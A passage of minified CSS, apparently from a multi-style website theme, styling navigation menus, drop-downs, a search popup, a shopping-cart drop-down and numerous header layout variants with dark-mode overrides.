a{color:#8f8f8f;position:relative;padding:0 0 0 11px;letter-spacing:1px;-webkit-transition:all .4s ease;transition:all .4s ease;display:inline-block;vertical-align:top}.widget.cate-widget a:hover{text-decoration:none}.widget.cate-widget a:hover .fa{color:#8f8f8f}.widget.cate-widget a .fa{left:0;top:2px;position:absolute}.widget.cate-widget ul{margin:0;overflow:hidden}.widget.cate-widget ul li{margin:0 0 10px}.widget.cate-widget ul li.active a .fa{color:#8f8f8f}.widget.cate-widget.big-icon a{padding:0 0 0 20px}.widget.toppost-widget{margin:0 0 51px}.widget.video-widget{margin:0 0 51px}.widget.tag-widget ul{margin:0;overflow:hidden}.widget.tag-widget ul li{float:left;margin:0 6px 3px 0}.widget.tag-widget ul a{color:#8f8f8f;display:block;font-size:13px;line-height:20px;background:#f3f3f3;padding:6px 16px 6px 13px;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .widget.tag-widget ul a{background:#191919}.widget.tag-widget ul a:hover{color:#f3f3f3;background:#8f8f8f;text-decoration:none}.dark .widget.tag-widget ul a:hover{background:#494949}.widget.test-widget .beans-slider{padding:0}.widget.test-widget .beans-slider .slick-dots{position:static}.widget.test-widget .beans-slider .slick-dots li{margin:0 3px 0 2px;display:inline-block;vertical-align:top}.widget.test-widget .beans-slider .slick-dots li.slick-active button{background:#2a2a2a}.widget.test-widget .beans-slider .slick-dots li button{margin:0;border:0;padding:0;display:block;background:0 0;border-radius:50%;text-indent:-9999px;width:15px;height:15px;background:#ddd}.widget.test-widget .beans-slider .slick-dots li button:hover{background:#2a2a2a;text-decoration:none}.widget:last-child{border:0}.widget:last-child:before{display:none}#nav a{-webkit-transition:all .4s ease;transition:all .4s ease}#nav a:hover{text-decoration:none}#nav li{position:relative}#nav li.has-mega-drop{position:static}#nav li.hover>.drop,#nav li:hover>.drop{opacity:1;visibility:visible}#nav li.hover .mega-drop,#nav li:hover .mega-drop{opacity:1;visibility:visible}#nav .drop{left:0;top:100%;opacity:0;width:200px;font-size:12px;visibility:hidden;position:absolute;-webkit-transition:all .4s ease;transition:all .4s ease}#nav .drop li:hover .drop{display:block}#nav .drop ul{margin:25px 0 0;position:relative;background:#2a2a2a;border:1px solid #3a3a3a}#nav .drop ul:after{top:-2px;left:-1px;right:-1px;height:2px}#nav .drop ul a{color:#8f8f8f;display:block;padding:9px 17px;letter-spacing:0;position:relative;-webkit-transition:all .4s ease;transition:all .4s ease}#nav .drop ul a:hover{color:#c9c9c9;background:#333;text-decoration:none}#nav .drop ul a:hover:after{right:9px}#nav .drop ul a:after{top:8px;right:15px;display:none;content:"\f105";position:absolute;font-family:FontAwesome;-webkit-transition:all .4s ease;transition:all .4s ease}#nav .drop ul li:hover>a{color:#c9c9c9;background:#333;padding:9px 15px 9px 20px}#nav .drop ul li:hover>a:after{right:9px}#nav .drop ul li:hover>.drop{display:block}#nav .drop ul li.has-drop>a:after{display:block}#nav .drop ul li.active>a{color:#c9c9c9;background:#333;padding:9px 5px 9px 20px}#nav .drop ul li.active>a:after{right:9px}#nav .drop .drop{top:-1px;left:198px;display:none}#nav .drop .drop>ul{margin:1px 0 0}#nav .drop .drop .drop{top:-1px;left:199px;display:none}#nav .drop .drop .drop ul{margin:1px 0 0}#nav .mega-drop{top:26px;left:15px;opacity:0;right:15px;font-size:12px;font-weight:400;overflow:hidden;visibility:hidden;position:absolute;-webkit-transition:all .4s ease;transition:all .4s ease}#nav .mega-drop .coll{width:25%;float:left;padding:0 0 10px;position:relative}#nav .mega-drop .coll:after{top:0;width:1px;left:-1px;bottom:-9999px;background:#3a3a3a}#nav .mega-drop .drop-holder{float:left;width:100%;margin:35px 0 0;position:relative;background:#2a2a2a;border:1px solid #3a3a3a}#nav .mega-drop .drop-holder:after{top:-2px;left:-1px;right:-1px;height:2px}#nav .mega-drop .drop-holder a{color:#8f8f8f;display:block;padding:9px 31px;letter-spacing:0;position:relative;-webkit-transition:all .4s ease;transition:all .4s ease}#nav .mega-drop .drop-holder a:hover{color:#c9c9c9;background:#333;text-decoration:none;padding:9px 15px 9px 40px}#nav .mega-drop .drop-holder li.active a{color:#c9c9c9;background:#333;padding:9px 15px 9px 40px}#nav .mega-drop .title{color:#fff;display:block;font-size:13px;font-weight:600;line-height:20px;padding:10px 30px;letter-spacing:2px}#nav .mega-drop .fa{margin:0 5px 0 0}#nav .nav-top>li{margin:0 0 0 30px}#nav .nav-opener{top:0;left:15px;color:#fff;z-index:9999;display:none;padding:5px 0 0;position:absolute;border-radius:50%;width:38px;height:38px;border:2px solid #fff}#nav .nav-opener .txt{display:none}#nav .nav-opener .fa{margin:0 5px;font-size:18px;display:inline-block;vertical-align:middle}#nav .nav-opener:hover{color:#fff}.search-popup{top:0;left:0;right:0;bottom:0;opacity:0;z-index:9999;position:fixed;visibility:hidden;background:rgba(0,0,0,.9);white-space:nowrap;-webkit-transition:all .4s ease;transition:all .4s ease}.search-popup .holder{display:inline-block;white-space:normal;vertical-align:middle}.search-popup:before{content:"";vertical-align:middle;display:inline-block;height:100%;width:1px;overflow:hidden;margin:0 0 0 -5px}.search-popup .holder{width:100%}.search-popup .close-btn{right:0;width:61px;top:-200px;height:61px;position:absolute;overflow:hidden;text-indent:-9999px;background:#f6f5f4;-webkit-transition:all .4s ease;transition:all .4s ease}.search-popup .close-btn:hover{text-decoration:none}.search-popup .close-btn:after,.search-popup .close-btn:before{top:28px;left:21px;width:21px;height:4px;background:#000;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transform:rotate(45deg)}.search-popup .close-btn:after{-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.search-popup .search-form{position:relative}.search-popup .search-form .search{border:0;margin:0;float:left;width:100%;height:50px;color:#fff;font-size:21px;line-height:30px;padding:0 60px 0 20px;background:0 0;text-transform:capitalize;border:1px solid #fff}.search-popup .submit{right:0;border:0;top:-2px;color:#fff;font-size:30px;position:absolute;background:0 0;-webkit-transition:all .4s ease;transition:all .4s ease}.search-active .search-popup{opacity:1;visibility:visible}#footer,#lancer-footer,.wed-logo{width:100%;overflow:hidden;position:relative}#header .cart-box .cart-list .image img{max-width:100%;display:block;height:auto}.f-blog-social{list-style:none;margin:0;padding:0}.header_over #header:after{opacity:0;background:0 0}#footer.style23 .socialize-holder:before,#footer.style24 .socialize-holder:before,#header .cart-box .cart-drop .cart-holder:after,#header .header-cent:after,#header .header-top:after,#header.style12 #nav:after,#header.style13 .icon-list:after,#header.style13:before,#header.style14 .icon-list:after,#header.style14 .logo:after,#header.style14:before,#header.style23:before,#header.style24:before,#header.style25 .icon-list:after,#header.style25 .logo:after,#header.style25:before,#header.style27:before,#header:after,#lancer-footer .f-social:after,#lancer-footer .footer-bottom:after,#nav .drop ul:after,#nav .mega-drop .coll:after,#nav .mega-drop .drop-holder:after,.search-popup .close-btn:after,.search-popup .close-btn:before,.side-widget h2:after,.social-block.style2:after,.social-block.style3:after,.social-block.style4:after,.socialize-holder .title:after{content:"";position:absolute}#header.style18 #nav .nav-holder:after,#nav7 .nav-holder:after,#nav7:after,.mailing-form2 .form-col:after,.newsletter-form #mc-embedded-subscribe-form:after,.newsletter-form .form-group:after,.newsletter-form:after,.time-nav:after{content:" ";display:block;clear:both}#header,#header:after{position:absolute;top:0;left:0;right:0;bottom:0}.admin-bar #header.fixed-position{top:32px!important}a:focus{outline:0;text-decoration:none}#header{z-index:9999;padding:26px 0 0;bottom:auto!important;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}#header:after{opacity:1;z-index:-1;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.classic-header{position:relative!important}#header .icon-list{position:relative}#header .icon-list>li{position:relative}#header .icon-list>li:hover .lang-drop{display:block}#header .icon-list.social{font-size:15px}#header .icon-list.social a{color:#222}.dark #header .icon-list.social a{color:#fff}#header .opener-icons{color:#fff;font-size:17px;padding:0;text-align:center;border-radius:20%;width:39px;height:39px;border:2px solid #fff;-webkit-transition:all .4s ease;transition:all .4s ease}#header .opener-icons.active,#header .opener-icons:hover{text-decoration:none;border-color:transparent}#header .opener-icons .cart-num{top:-11px;right:-9px;color:#8f8f8f;display:none;font-size:14px;font-weight:700;background:#fff;position:absolute;border-radius:50%;width:24px;height:24px;border:1px solid #333}#header .header-top{font-size:14px;line-height:15px;padding-top:15px;margin-bottom:13px;-webkit-transition:all .4s ease;transition:all .4s ease;position:relative;z-index:1}#header .header-top:after{top:auto;z-index:-1;bottom:0;left:-9999px;right:-9999px;background:#fff}#header .header-top:after{height:1px;opacity:.3;display:block}#header .header-top a{color:#fff;-webkit-transition:all .4s ease;transition:all .4s ease}#header .header-top a:hover{text-decoration:none}#header .header-cent{-webkit-transition:all .4s ease;transition:all .4s ease;position:relative;z-index:1}#header .header-cent:after{top:0;z-index:-1;bottom:0;left:-9999px;right:-9999px;background:#fff}#header .header-cent:after{display:block}.dark #header .header-cent:after{background:#2a2a2a}#header .header-cent .logo{margin:0}#header .head-social{float:right;margin:8px 0 0}#header .head-social li{padding:0 2px 0 0}#header .head-social a{display:block;font-size:20px;padding:0;border-radius:50%;text-align:center;width:42px;height:42px;border:1px solid transparent;-webkit-transition:all .4s ease;transition:all .4s ease}#header .head-social a:hover{color:#fff;text-decoration:none}#header .language-nav{float:left;max-width:600px;margin:0 0 0 8px}#header .language-nav li{padding:0 8px 0 4px}#header .top-nav{max-width:600px;margin:0 -9px 0 0}#header .top-nav li{padding:0 1px 0 20px}#header .top-nav.style2 li{line-height:1;font-size:18px;padding:0 0 0 11px;margin:-3px 0 -2px}#header .head-socialnetworks{margin:0;font-size:14px;margin-bottom:10px}#header.style3 .head-socialnetworks{padding-top:5px}#header .head-socialnetworks a{color:#fff;-webkit-transition:all .4s ease;transition:all .4s ease}#header .head-socialnetworks a:hover{text-decoration:none}#header .head-socialnetworks li{padding:0;margin:0 0 0 14px}#header .cart-box{position:relative}#header .cart-box:hover .cart-drop{display:block}#header .cart-box:hover .opener-icons{color:#fff;border-color:transparent}#header .cart-box:hover .opener-icons .cart-num{display:block}#header .cart-box:hover .cartopener-main .cart-num{display:block}#header .cart-box .main-title{color:#8f8f8f;display:block;font-size:13px;margin:0 0 14px;line-height:20px;letter-spacing:2px;text-transform:uppercase;padding:18px 10px 11px 20px;border-bottom:1px solid #333}#header .cart-box .cart-drop{top:32px;z-index:100;width:257px;right:0;display:none;padding:13px 0 0;position:absolute}#header .cart-box .cart-drop .cart-holder{position:relative;background:#2a2a2a;border:1px solid #3a3a3a}#header .cart-box .cart-drop .cart-holder:after{top:-2px;left:-1px;right:-1px;height:2px}#header .cart-box .cart-drop a{color:#fff;font-weight:500}#header .cart-box .cart-drop a:hover{text-decoration:none}#header .cart-box .cart-drop .title{color:#8f8f8f;display:block;margin:0 0 7px;font-weight:400}#header .cart-box .cart-drop .title a{color:#8f8f8f}#header .cart-box .cart-drop .btn-list{text-align:center;margin-right:9px;margin-left:9px}#header .cart-box .cart-drop .btn-list li{width:45%;padding:0;margin:0 1.1% 15px 1.4%;display:inline-block;vertical-align:top}#header .cart-box .cart-drop .total-price-area{font-size:13px;overflow:hidden;margin:-3px 0 15px;padding:0 21px 12px;border-bottom:1px solid #333}#header .cart-box .cart-drop .total-price-area .title-text{float:left;width:111px;color:#8f8f8f;font-weight:700}#header .cart-box .cart-drop .total-price-area .price{float:right;overflow:hidden;font-weight:900}#header .cart-box .cart-drop .btn{padding:8px;color:#fff;display:block;border-width:2px;text-transform:uppercase;-webkit-transition:all .4s ease;transition:all .4s ease}#header .cart-box .cart-drop .btn:hover{color:#8f8f8f;border-color:#8f8f8f;background:0 0}#header .cart-box .cart-drop .btn.add{color:#8f8f8f;border-color:#8f8f8f;background:0 0}#header .cart-box .cart-drop .btn.add:hover{color:#fff}#header .cart-box .cart-list{overflow:hidden;margin-right:9px;margin-left:9px}#header .cart-box .cart-list>li{overflow:hidden;margin:0 0 15px;position:relative;padding:0 20px 19px 1px;border-bottom:1px solid #333}#header .cart-box .cart-list .image{float:left;overflow:hidden;margin:0 19px 0 0;border-radius:50%}#header .cart-box .cart-list .image a{display:block;outline:0}#header .cart-box .cart-list .image img{border-radius:50%}#header .cart-box .cart-list .description{overflow:hidden;position:relative;padding:9px 0 0 2px}#header .cart-box .cart-list .price-area{right:2px;bottom:-2px;color:#8f8f8f;font-size:12px}#header .cart-box .cart-list .product-name{color:#8f8f8f;display:block;margin:0 0 5px;font-size:13px;font-weight:700;text-transform:uppercase}#header .cart-box .cart-list .product-name a{-webkit-transition:all .4s ease;transition:all .4s ease}#header .cart-box .cart-list .rating{margin:0;font-size:12px;padding:0 0 0 1px}#header .cart-box .cart-list .rating li{padding:0;margin:0 -2px 0 -2px}#header .cart-box .cart-list .rating li a:hover{text-decoration:none}#header .cart-box .cart-list .fa-star-o{color:#8f8f8f}#header .cart-box .cart-list .quantity{position:relative;padding:0 0 0 13px;display:inline-block;vertical-align:middle}#header .cart-box .cart-list .price{display:inline-block;vertical-align:middle}#header .cart-box .cart-list .delete{top:5px;right:8px;color:#5d5d5d;font-size:14px;line-height:25px;position:absolute;-webkit-transition:all .4s ease;transition:all .4s ease}#header .lang-drop{right:0;top:100%;width:100px;display:none;font-size:13px;position:absolute;text-transform:uppercase;border-radius:0 0 5px 5px;border-bottom:2px solid transparent}#header .lang-drop ul{margin:38px 0 0;overflow:hidden;background:#fff;padding:10px 15px 0}.dark #header .lang-drop ul{background:#2a2a2a}#header .lang-drop ul li{margin:0 0 10px}#header .lang-drop ul a{color:#222;text-decoration:none;-webkit-transition:all .4s ease;transition:all .4s ease}.dark #header .lang-drop ul a{color:#fff}#header .leng-opener{color:#222;text-transform:uppercase}#header .leng-opener:hover{text-decoration:none}#header .cartopener-main{color:#222;font-size:15px;position:relative}#header .cartopener-main .cart-num{top:-15px;right:-13px;color:#fff;display:none;font-size:14px;padding:2px 0 0;font-weight:700;text-align:center;position:absolute;border-radius:50%;width:24px;height:24px}.dark #header .cartopener-main{color:#fff}#header.style1 .logo{margin:0}#header.style4 .logo{margin:0}#header.style15 .logo{margin:0}#header.style12 .logo{margin:0}#header.style2{padding:0}#header.style2 .logo{margin:-5px 0 0 0}#header.style2 .language-nav,#header.style2 .top-nav{margin:0}#header.style2 #nav .mega-drop{left:15px;right:15px}#header.style3{padding:0}#header.style3 .header-top{padding-top:20px}#header.style3 .holder{width:100%}#header.style3 .logo{margin:0}#header.style3 .icon-list{margin:7px 3px 19px 0}#header.style3 .opener-icons{padding:6px 0 0;border-radius:0;border-width:1px;width:36px;height:36px;border-color:rgba(255,255,255,.4)}#header.style3 .opener-icons:hover{color:#fff}#header.style3 .cart-opener{display:block;position:relative;text-transform:capitalize;padding:6px 6px 0 8px;background:rgba(255,255,255,.18)}#header.style3 .cart-opener .arrow{top:0;right:0;bottom:0;position:absolute;padding:7px 6px 0 13px}#header.style3 .cart-opener .arrow .fa{font-size:17px}#header.style3 .cart-opener .fa{font-size:18px;padding:0 5px 0 0;display:inline-block;vertical-align:middle}#header.style3 .cart-opener .txt{font-size:13px;display:inline-block;vertical-align:middle}#header.style3 .cart-opener:hover{color:#fff}#header.style3 #nav{float:left;max-width:75%}#header.style3 #nav .nav-opener{top:-6px}#header.style3 #nav .nav-top{margin:0}#header.style3 #nav .drop ul{margin:7px 0 0}#header.style3 #nav .drop ul .drop ul{margin:0}#header.style3 #nav .mega-drop{right:15px}#header.style3 #nav .mega-drop .drop-holder{margin:0}#header.style3 .cart-box .cart-drop{top:35px}#header.style4{padding:0;background:rgba(255,255,255,.95);position:inherit}.dark #header.style4{background:rgba(42,42,42,.95)}#header.style4 .holder{padding:8px 0 0}#header.style4 .logo .b-logo{display:block}.dark #header.style4 .logo .b-logo{display:none}#header.style4 .logo .w-logo{display:none}.dark #header.style4 .logo .w-logo{display:block}#header.style4 .opener-icons{border:0;padding:0;width:auto;color:#222;height:auto;font-size:16px}.dark #header.style4 .opener-icons{color:#fff}#header.style4 .opener-icons:hover{background:0 0}.dark #header.style4 .cartopener-main{color:#fff}.dark #header.style4 .leng-opener{color:#fff}#header.style4 .icon-list>li{margin:0 0 0 20px}#header.style4 .cart-box .cart-drop{top:0;padding:39px 0 0}#header.style4 #nav .nav-top{margin:0}#header.style4 #nav .nav-top>li{margin:0 0 0 25px}#header.style4 #nav .nav-top>li>a{color:#222;display:block;border-bottom:2px solid transparent}.dark #header.style4 #nav .nav-top>li>a{color:#fff}#header.style4 #nav .drop ul{margin:1px 0 0}#header.style4 #nav .mega-drop{top:32px;right:15px}#header.style4 #nav .nav-opener{color:#222;border-color:#222}.dark #header.style4 #nav .nav-opener{color:#fff;border-color:#fff}#header.style4 #nav .nav-opener:hover{color:#fff}#header.style5{z-index:9999;top:0!important;padding:20px 0 14px;position:relative!important}#header.style5:after{opacity:1;bottom:0!important}#header.style5 .logo{margin:-3px 0 0}#header.style5 .logo .b-logo{display:block}.dark #header.style5 .logo .b-logo{display:none}#header.style5 .logo .w-logo{display:none}.dark #header.style5 .logo .w-logo{display:block}#header.style5 .opener-icons{color:#666;border-color:#666}.dark #header.style5 .opener-icons{color:#fff;border-color:#fff}#header.style5 .opener-icons:hover{color:#fff}#header.style5 #nav{margin:1px -4px 0 0}#header.style5 #nav .nav-top>li>a{color:#666}.dark #header.style5 #nav .nav-top>li>a{color:#fff}#header.style5 #nav .drop ul{margin:31px 0 0}#header.style5 #nav .drop ul .drop ul{margin:0}#header.style5 #nav .mega-drop .drop-holder{margin:35px 0 0}#header.style5 #nav .nav-opener{top:5px;color:#666;border-color:#666}.dark #header.style5 #nav .nav-opener{color:#fff;border-color:#fff}#header.style5 #nav .nav-opener:hover{color:#fff}#header.style5 .cart-box .cart-drop{top:38px;padding:25px 0 0}#header.style6{top:auto;bottom:0;background:#2a2a2a;padding:16px 0 14px}#header.style6 .logo{margin:0 0 0 8px}#header.style6 .holder{margin:5px 0 0}#header.style6 #nav .drop ul{margin:29px 0 0}#header.style6 #nav .drop .drop ul{margin:0}#header.style6 #nav .mega-drop .drop-holder{margin:44px 0 0}#header.style7{z-index:9999;padding:30px 0 0}#header.style7:after{bottom:0!important}#header.style7 .container .row{margin:0;background:#fff}.dark #header.style7 .container .row{background:#2a2a2a}#header.style7 .opener-icons{color:#222}.dark #header.style7 .opener-icons{color:#fff}#header.style7 .opener-icons:hover{background:0 0}#header.style7 .logo{margin:0}#header.style7 .logo .b-logo{display:block}.dark #header.style7 .logo .b-logo{display:none}#header.style7 .logo .w-logo{display:none}.dark #header.style7 .logo .w-logo{display:block}#header.style7 .opener-icons{border:0;padding:0;width:auto;height:auto;font-size:16px}#header.style7 .icon-list>li{margin:0 4px 0 16px}#header.style7 #nav .nav-top{margin:3px 0 0}#header.style7 #nav .nav-top>li{margin:0 0 0 25px}#header.style7 #nav .nav-top>li>a{color:#2a2a2a;display:block;border-bottom:2px solid transparent;-webkit-transition:all .4s ease;transition:all .4s ease}.dark #header.style7 #nav .nav-top>li>a{color:#fff}#header.style7 #nav .drop ul{margin:1px 0 0}#header.style7 #nav .mega-drop{left:0;right:0;top:54px}#header.style7 #nav .nav-opener{top:28px}#header.style7 #nav .nav-opener{color:#222;border-color:#222}.dark #header.style7 #nav .nav-opener{color:#fff;border-color:#fff}#header.style7 #nav .nav-opener:hover{color:#fff}#header.style8{padding:0;background:#fff}.dark #header.style8{background:#222}#header.style8:after{bottom:0!important}#header.style8 .header-top{margin-bottom:25px}#header.style8 .header-top:after{opacity:1;height:100%;background:#2a2a2a}#header.style8 .header-top .fa{margin:0 3px 0 0}#header.style8 .logo{margin:-5px 0 0}#header.style8 .logo .w-logo{display:none}.dark #header.style8 .logo .w-logo{display:block}#header.style8 .logo .b-logo{display:block}.dark #header.style8 .logo .b-logo{display:none}#header.style8 .language-nav,#header.style8 .top-nav{margin:0}#header.style8 #nav .nav-top{margin:0 10px 0 0}#header.style8 #nav .nav-top>li{color:#2a2a2a;margin:0 0 0 2px}.dark #header.style8 #nav .nav-top>li{color:#fff}#header.style8 #nav .nav-top>li>a{color:#222;display:block;padding:0 10px 16px;border-bottom:4px solid transparent;-webkit-transition:all .4s ease;transition:all .4s ease}#header.adclassic #nav .nav-top>li>a{color:#222}.dark #header.style8 #nav .nav-top>li>a{color:#fff}#header.style8 #nav .drop ul{margin:0}#header.style8 #nav .mega-drop{top:28px;left:15px;right:15px}#header.style8 #nav .nav-opener{color:#666;border-color:#666}.dark #header.style8 #nav .nav-opener{color:#fff;border-color:#fff}#header.style8 #nav .nav-opener:hover{color:#fff}#header.style8 .icon-list{margin:1px 4px 0 -10px}#header.style8 .opener-icons{border:0;color:#2a2a2a;width:auto;height:auto}.dark #header.style8 .opener-icons{color:#fff}#header.style8 .opener-icons:hover{background:0 0}#header.style8 .cart-box{margin:0}#header.style8 .cart-box .cart-drop{top:100%;padding:21px 0 0}#header.style18 #nav .nav-opener{color:#666;border-color:#666}.dark #header.style18 #nav .nav-opener{color:#fff;border-color:#fff}#header.style18 #nav .nav-opener:hover{color:#fff}#header.style18 .opener-icons{border:0;color:#2a2a2a;width:auto;height:auto}.dark #header.style18 .opener-icons{color:#fff}#header.style18 .opener-icons:hover{background:0 0}#header.style18 .cart-box{margin:0}#header.style18 .cart-box .cart-drop{top:100%;padding:21px 0 0}#header.style9{padding:22px 0 16px;position:relative}#header.style9:after{opacity:1;background:#2a2a2a;visibility:visible;bottom:0!important}#header.style9 #nav .drop ul{margin:31px 0 0}#header.style9 #nav .drop ul ul{margin:0}#header.style9 #nav .mega-drop{top:25px}#header.style9 #nav .nav-top{margin-right:0}#header.style10{padding:22px 0 0;position:relative}#header.style10:after{opacity:1;background:#2a2a2a;visibility:visible;bottom:0!important}#header.style10 #nav .drop ul{margin:0}#header.style10 #nav .nav-top{margin:9px 7px 0 0}#header.style10 #nav .nav-top>li{margin:0}#header.style10 #nav .nav-top>li>a{display:block;padding:0 11px 24px;border-bottom:4px solid transparent;-webkit-transition:all .4s ease;transition:all .4s ease}#header.style10 .mega-drop{top:23px}#header.style10 .cart-box .cart-drop{padding:19px 0 0}#header.style11{padding:27px 0 0;background:#fff}#header.style11:after{opacity:1;background:#fff;visibility:visible;bottom:0!important}.dark #header.style11:after{background:#222}#header.style11 .logo{float:none;width:200px;height:auto;display:block;margin:0 auto 27px}.dark #header.style11 .logo .w-logo{display:none}.dark #header.style11 .logo .b-logo{display:block}#header.style11 #nav{float:none;text-align:center;position:relative;border-top:1px solid #e9e9e9}.dark #header.style11 #nav{border-color:#494949}#header.style11 #nav .drop ul{margin:0;text-align:left}#header.style11 #nav .nav-top{margin:11px 0 0 11px}#header.style11 #nav .nav-top>li{margin:0}#header.style11 #nav .nav-top>li>a{color:#2a2a2a;display:block;padding:0 11px 11px;border-bottom:4px solid transparent;-webkit-transition:all .4s ease;transition:all .4s ease}.dark #header.style11 #nav .nav-top>li>a{color:#fff}#header.style11 #nav .mega-drop{top:100%;text-align:left}#header.style11 #nav .mega-drop .drop-holder{margin:0}#header.style11 #nav .nav-opener{margin:-9px 0 0;color:#666;border-color:#666}.dark #header.style11 #nav .nav-opener{color:#fff;border-color:#fff}#header.style11 #nav .nav-opener:hover{color:#fff}#header.style12{padding:0}#header.style12 .logo .w-logo{display:none}.dark #header.style12 .logo .w-logo{display:block}#header.style12 .logo .b-logo{display:block}.dark #header.style12 .logo .b-logo{display:none}#header.style12 .info-list{margin:0;float:left;font-size:12px;font-weight:700;line-height:17px}#header.style12 .info-list li{padding:0 24px 0 0}#header.style12 .info-list a{color:#222;-webkit-transition:all .4s ease;transition:all .4s ease}.dark #header.style12 .info-list a{color:#fff}#header.style12 .info-list a:hover{text-decoration:none}#header.style12 .info-list a:hover .fa{color:#222}.dark #header.style12 .info-list a:hover .fa{color:#fff}#header.style12 .info-list .fa{padding:0 2px 0 0}#header.style12 .language-nav{float:right;margin:0;font-weight:700}#header.style12 .language-nav ul{margin:0}#header.style12 .language-nav li{padding:0 2px 0 10px}#header.style12 .language-nav a{color:#222;-webkit-transition:all .4s ease;transition:all .4s ease}.dark #header.style12 .language-nav a{color:#fff}#header.style12 .language-nav a:hover{text-decoration:none}#header.style12 .language-nav a:hover .fa{color:#222}.dark #header.style12 .language-nav a:hover .fa{color:#fff}#header.style12 .header-top{margin:0;padding-bottom:19px}#header.style12 .header-top:after{top:0;opacity:1;height:auto;background:#f4f4f4}.dark #header.style12 .header-top:after{background:#191919}#header.style12 #nav{margin:0;float:left;width:100%;position:relative;z-index:1}#header.style12 #nav:after{top:0;z-index:-1;bottom:0;left:-9999px;right:-9999px;background:0 0}#header.style12 #nav .nav-holder{float:left;width:100%}#header.style12 #nav .logo{display:none;margin:10px 55px 0 0}#header.style12 #nav .nav-top>li{margin:0 22px 0 0}#header.style12 #nav .nav-top>li>a{display:block;padding:0 8px 4px;border-bottom:6px solid transparent;-webkit-transition:all .4s ease;transition:all .4s ease}#header.style12 #nav .nav-top>li>a:hover{color:#222;border-bottom-color:#222}#header.style12 #nav .nav-top>li.active>a,#header.style12 #nav .nav-top>li.hover>a,#header.style12 #nav .nav-top>li:hover>a{color:#222;border-bottom-color:#222}#header.style12 #nav .drop ul{margin:0}#header.style12 #nav .mega-drop{right:0;top:100%;left:-9px}#header.style12 #nav .mega-drop .drop-holder{margin:1px 0 0}#header.style12 #nav .nav-opener{color:#666;margin:-60px 0 0 -15px;border-color:#666}.dark #header.style12 #nav .nav-opener{color:#fff;border-color:#fff}#header.style12 #nav .nav-opener:hover{color:#fff}#header.style12 #nav .quote-btn{float:right;color:#fff;overflow:hidden;background:#222;text-transform:uppercase;padding:20px 31px 21px 33px;-webkit-transition:all .4s ease;transition:all .4s ease;font-size:14px;line-height:18px;font-weight:600}#header.style12 #nav .quote-btn:hover{background:#fff}#header.style13{padding:23px 0 0}#header.style13 .icon-list{margin:0 0 0 40px;position:relative}#header.style13 .icon-list:after{width:1px;top:-50px;left:-22px;bottom:-23px;background:rgba(255,255,255,.5)}.dark #header.style13 .icon-list:after{background:rgba(42,42,42,.5)}#header.style13 .cart-box .cart-drop{padding:25px 0 0}#header.style13:before{left:0;right:0;height:1px;bottom:-24px;background:rgba(255,255,255,.5)}.dark #header.style13:before{background:rgba(42,42,42,.5)}#header.style14{padding:23px 0 0}#header.style14 .logo{position:relative}#header.style14 .logo:after{width:1px;top:-50px;right:-25px;bottom:-20px;background:rgba(255,255,255,.5)}.dark #header.style14 .logo:after{background:rgba(42,42,42,.5)}#header.style14 .icon-list{margin:-29px 0 0 40px;position:relative}#header.style14 .icon-list:after{width:1px;top:-50px;left:-22px;bottom:-23px;background:rgba(255,255,255,.5)}.dark #header.style14 .icon-list:after{background:rgba(42,42,42,.5)}#header.style14 .cart-box .cart-drop{padding:25px 0 0}#header.style14:before{left:0;right:0;height:1px;bottom:-20px;background:rgba(255,255,255,.5)}.dark #header.style14:before{background:rgba(42,42,42,.5)}#header.style14 #nav{width:70%;float:none;margin:0 auto;text-align:center}#header.style14 #nav .nav-top>li{text-align:left}#header.style14 #nav .drop ul{margin:35px 0 0}#header.style14 #nav .drop ul ul{margin:0}#header.style14 #nav .mega-drop{left:0;right:0}#header.style15{padding:5px 0 0}#header.style15 .info-list{float:right;font-size:13px;margin:0 -4px 0 0;text-transform:lowercase}#header.style15 .header-top{margin:0}#header.style15 .header-top:after{display:none}#header.style15 .head-socialnetworks{float:left}#header.style15 .head-socialnetworks li{margin:0 15px 0 -1px}#header.style15:after{top:53px;opacity:.3;background:#000}#header.style16{padding:0;background:#fff}.dark #header.style16{background:#2a2a2a}#header.style16:after{bottom:0!important}#header.style16 .header-top{margin-bottom:25px}#header.style16 .header-top:after{opacity:1;height:100%;background:#2a2a2a}.dark #header.style16 .header-top:after{background:#191919}#header.style16 .header-top .fa{margin:0 3px 0 0}#header.style16 .logo{margin:-5px 0 0}#header.style16 .logo .w-logo{display:none}.dark #header.style16 .logo .w-logo{display:block}#header.style16 .logo .b-logo{display:block}.dark #header.style16 .logo .b-logo{display:none}#header.style16 .top-nav{margin:0;float:left}#header.style16 .top-nav li{padding:0 18px 0 4px}#header.style16 .language-nav{margin:0;float:right}#header.style16 .language-nav li{padding:0 6px 0 6px}#header.style16 #nav .nav-top{margin:9px 10px 0 0}#header.style16 #nav .nav-top>li{margin:0 0 0 2px}#header.style16 #nav .nav-top>li>a{color:#2a2a2a;display:block;padding:0 10px 29px;border-bottom:4px solid transparent;-webkit-transition:all .4s ease;transition:all .4s ease}.dark #header.style16 #nav .nav-top>li>a{color:#fff}#header.style16 #nav .drop ul{margin:0}#header.style16 #nav .mega-drop{top:28px;left:15px;right:15px}#header.style16 #nav .nav-opener{color:#666;border-color:#666}.dark #header.style16 #nav .nav-opener{color:#fff;border-color:#fff}#header.style16 #nav .nav-opener:hover{color:#fff}#header.style16 .opener-icons{border:0;color:#2a2a2a;width:auto;height:auto}.dark #header.style16 .opener-icons{color:#fff}#header.style16 .opener-icons:hover{background:0 0}#header.style16 .icon-list{margin:1px 4px 0 -10px}#header.style17{padding:22px 0 0}#header.style17:after{opacity:1;background:#2a2a2a;visibility:visible;bottom:0!important}#header.style17 #nav .drop ul{margin:0}#header.style17 #nav .nav-top{margin:9px 7px 0 0}#header.style17 #nav .nav-top>li{margin:0}#header.style17 #nav .nav-top>li>a{display:block;padding:0 11px 24px;border-bottom:4px solid transparent;-webkit-transition:all .4s ease;transition:all .4s ease}#header.style17 .mega-drop{top:22px}#header.style18{padding:0;background:#fff}.dark #header.style18{background:#2a2a2a}#header.style18 .header-top{background:#f4f4f4}.dark #header.style18 .header-top{background:#191919}#header.style18 .info-list .fa{margin:-1px 3px 0 